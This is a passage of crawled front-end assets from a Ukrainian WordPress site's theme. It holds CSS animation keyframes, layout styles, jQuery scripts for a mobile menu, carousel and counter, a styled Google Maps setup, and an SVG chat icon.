translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (prefers-reduced-motion:reduce),(print){.animated{-webkit-animation-duration:1ms!important;animation-duration:1ms!important;-webkit-transition-duration:1ms!important;transition-duration:1ms!important;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important}}


.hide-on-mobile { display: inline; }
/* Smartphone Portrait and Landscape */
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .hide-on-mobile { display: none; }}
.show-on-mobile { display: none; }
/* Smartphone Portrait and Landscape */
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .show-on-mobile { display: inline; }}

.pagination-left,.pagination-right{display: inline-block;
    width: 50%;}

.pagination-left{text-align: left;}
.pagination-right{text-align: right;}

a.pagin{color:#000;}




.about {
 display:inline-block;
}
.about img {
 display:block;
width:277.5px;}
.about h3 {
 display:block;
width:277.5px;}

.header-image{background-size: contain;background-repeat: no-repeat;background-position: center;height:19em;}
@media only screen and  (max-width:399px){.header-image{display:none;}}

--- FILE ---
content_type: text/javascript
request_url: https://kac.com.ua/wp-content/themes/kac/js/scripts.js?ver=null.1768651339
body_size: 1720
content:
$(window).scroll(function(){if($(this).scrollTop()>80){$('.header').addClass('scroll');}else{$('.header').removeClass('scroll');}});
/**/
jQuery(document).ready(
function ()
{
    menuMobile ();
});

function menuMobile ()
{
    $("#bt-menu-mobile").click(function(){
        $("#wrapper-menu-mobile").css({left:0, opacity:0});
        $("#wrapper-menu-mobile").animate({opacity:1},200);
        $("#wrapper-menu-mobile .wrapper").animate({ right:"0"},500);
        jQuery(document.body).css('overflow', 'hidden');
        return false;
    });

    $("#bt-fechar-menu img").click(function(){
        closeMenuMobile ();
        return false;
    });

    $(".block-menu-mobile").mousedown(function(){
        closeMenuMobile ();
    });
}

function closeMenuMobile (){
    $("#wrapper-menu-mobile .wrapper").animate({ right:"-100%"},300,function(){
        $("#wrapper-menu-mobile").animate({opacity:0},200,function(){
            $("#wrapper-menu-mobile").css({left:"100%", opacity:1});
            jQuery(document.body).css('overflow', 'auto');
        });
    });
}


/**/
jQuery(document).ready(function($) {$('.ppcnt').magnificPopup({type: 'inline'});});

$('.aproductList').owlCarousel({ loop:true,nav:false,autoplay: true,autoplayTimeout:5000,dots:false,margin:10,responsive:{ 0:{items:1}, 576:{items:2}, 768:{items:2}, 992:{items:3}, 1200:{items:4} } });

/**/
var $btns = $('.btn').click(function() {
  if (this.id == 'all') {
    $('#parent > div').fadeIn(450);
  } else {
    var $el = $('.' + this.id).fadeIn(450);
    $('#parent > div').not($el).hide();
  }
  $btns.removeClass('active');
  $(this).addClass('active');
})
/*wow*/
new WOW().init();



--- FILE ---
content_type: text/javascript
request_url: https://kac.com.ua/wp-content/themes/kac/js/lichilniki.js
body_size: 740
content:
<script>
var time = 2,
  cc = 1;
$(window).scroll(function() {
  $('#counter').each(function() {
    var
      cPos = $(this).offset().top,
      topWindow = $(window).scrollTop();
    if (cPos < topWindow + 400) {
      if (cc < 2) {
        $(".number").addClass("viz");
        $('div').each(function() {
          var
            i = 1,
            num = $(this).data('num'),
            step = 1000 * time / num,
            that = $(this),
            int = setInterval(function() {
              if (i <= num) {
                that.html(i);
              } else {
                cc = cc + 2;
                clearInterval(int);
              }
              i++;
            }, step);
        });
      }
    }
  });
});

</script>

--- FILE ---
content_type: text/javascript
request_url: https://kac.com.ua/wp-content/themes/kac/js/map.js?ver=null.1768651339
body_size: 2102
content:
/*map*/
var map;function initialize(){var mapOptions={zoom:18,scrollwheel:false,center:new google.maps.LatLng(50.472295,30.507988),disableDefaultUI:true,zoomControl:true};map=new google.maps.Map(document.getElementById('map-canvas'),mapOptions);var point=new google.maps.LatLng(50.4723372,30.5090144);var image=new google.maps.MarkerImage('https://kac.com.ua/wp-content/themes/kac/images/placeKAC.png');var marker=new google.maps.Marker({icon:image,scaledSize: new google.maps.Size(64,64),draggable:false,raiseOnDrag:false,map:map,position:point});var styles=[{"featureType":"all","elementType":"labels","stylers":[{"hue":"#27AED2"}]},{"featureType":"all","elementType":"labels.text","stylers":[{"visibility":"on"},{"lightness":"-1"},{"saturation":"2"},{"hue":"#ff0011"}]},{"featureType":"all","elementType":"labels.text.fill","stylers":[{"visibility":"on"},{"hue":"#0080ff"}]},{"featureType":"all","elementType":"labels.text.stroke","stylers":[{"hue":"#0080ff"},{"visibility":"simplified"}]},{"featureType":"administrative","elementType":"labels.text","stylers":[{"hue":"#ff0000"},{"visibility":"off"}]},{"featureType":"administrative","elementType":"labels.text.fill","stylers":[{"color":"#27AED2"},{"visibility":"on"}]},{"featureType":"administrative","elementType":"labels.text.stroke","stylers":[{"hue":"#333"},{"visibility":"on"}]},{"featureType":"landscape.man_made","elementType":"labels.text","stylers":[{"hue":"#ff0000"}]},{"featureType":"poi","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"road.highway","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"road.highway","elementType":"labels.text","stylers":[{"hue":"#ff0000"},{"visibility":"off"}]},{"featureType":"road.highway","elementType":"labels.icon","stylers":[{"hue":"#ff0000"},{"visibility":"off"}]},{"featureType":"road.arterial","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"all","stylers":[{"color":"#bdd6ff"},{"visibility":"on"}]}];map.setOptions({styles:styles});}google.maps.event.addDomListener(window,'load',initialize);

--- FILE ---
content_type: image/svg+xml
request_url: https://kac.com.ua/wp-content/themes/kac/images/chat.svg
body_size: 1459
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 473 473" style="enable-background:new 0 0 473 473;" xml:space="preserve" width="512px" height="512px"><g><g>
	<g>
		<path d="M403.581,69.3c-44.7-44.7-104-69.3-167.2-69.3s-122.5,24.6-167.2,69.3c-86.4,86.4-92.4,224.7-14.9,318    c-7.6,15.3-19.8,33.1-37.9,42c-8.7,4.3-13.6,13.6-12.1,23.2s8.9,17.1,18.5,18.6c4.5,0.7,10.9,1.4,18.7,1.4    c20.9,0,51.7-4.9,83.2-27.6c35.1,18.9,73.5,28.1,111.6,28.1c61.2,0,121.8-23.7,167.4-69.3c44.7-44.7,69.3-104,69.3-167.2    S448.281,114,403.581,69.3z M384.481,384.6c-67.5,67.5-172,80.9-254.2,32.6c-5.4-3.2-12.1-2.2-16.4,2.1c-0.4,0.2-0.8,0.5-1.1,0.8    c-27.1,21-53.7,25.4-71.3,25.4h-0.1c20.3-14.8,33.1-36.8,40.6-53.9c1.2-2.9,1.4-5.9,0.7-8.7c-0.3-2.7-1.4-5.4-3.3-7.6    c-73.2-82.7-69.4-208.7,8.8-286.9c81.7-81.7,214.6-81.7,296.2,0C466.181,170.1,466.181,302.9,384.481,384.6z" data-original="#000000" class="active-path" data-old_color="#ffffff" fill="#ffffff"/>
		<circle cx="236.381" cy="236.5" r="16.6" data-original="#000000" class="active-path" data-old_color="#ffffff" fill="#ffffff"/>
		<circle cx="321.981" cy="236.5" r="16.6" data-original="#000000" class="active-path" data-old_color="#ffffff" fill="#ffffff"/>
		<circle cx="150.781" cy="236.5" r="16.6" data-original="#000000" class="active-path" data-old_color="#ffffff" fill="#ffffff"/>
	</g>
</g></g> </svg>
